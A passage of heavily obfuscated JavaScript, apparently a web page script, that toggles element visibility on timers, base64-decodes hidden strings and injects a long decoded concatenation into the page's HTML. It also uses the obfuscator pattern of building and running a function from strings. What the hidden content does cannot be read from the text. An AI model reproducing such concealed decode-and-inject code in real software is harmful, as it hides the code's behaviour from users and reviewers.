-0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)